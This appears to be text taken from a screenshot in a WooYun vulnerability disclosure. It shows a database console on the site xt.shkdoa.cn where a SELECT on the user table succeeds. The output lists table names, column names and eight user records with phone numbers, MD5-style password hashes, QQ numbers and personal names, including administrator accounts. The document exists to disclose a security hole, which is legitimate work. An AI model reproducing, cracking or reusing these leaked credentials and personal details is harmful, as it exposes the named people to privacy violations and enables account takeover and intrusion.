 xt.shkdoa.cn
配置
SELECT * FROM t_sa_users ORDER BY 1 DESC
执行
执行成功!返回8行
T_CMS_NewsCategory
T_DH_IcMaxNum
t_ec_person
T_EC_SaleOrg
t_sa_permitems
t_sa_resources
t_sa_role_perm
t_sa_role_res
t_sa_roles
t_sa_user_perm
t_sa_user_role
t_sa_users
FId (varchar)
FCreatetime (datetime)
FCreatorId (varchar)
FLastUpdateTime (datetime)
FLastUpdateUserId (varchar)
FACCOUNT (varchar)
description (varchar)
FEmail (varchar)
FENABLE (int)
FMOBILE (varchar)
FPASSWORD (varchar)
FQQ (varchar)
Fsex (int)
FUSERNAME (varchar)
FDefaultOrgID (varchar)
FpersonID (varchar)
FMOBILE FPASSWORD FQQ Fsex FUSERNAME FDefaultOrgID FpersonID
1231 54d2e03641e3f3cec4b30c34082d01be 13 0 葛伟 null null
13912398094 5d5f4575e05a92d1508e6b9e5d902b98 12345679 0 史先生 null null
18918045653 f1a40205a60f38a1277c9b522091b9fb 516897436 0 余盼 null null
72ea2fa8f05b685fed5f30fd2d7f2f9c 0 管理员 null null
13661849559 85271bda645f5e6e6600cc6499ab3f0d 107419605 0 史须民 null null
cfaf2dd225749f429bdce0dcd30358bc 0 刘禹 null null
1891805678 cdec0f06f4255cda8b63a75848944010 34567890 0 何宏 null null
18812345678 6ad7df297af43c9ea6632498ff415c9c 1234567 0 admin null null
www.wooyun.org
GB2312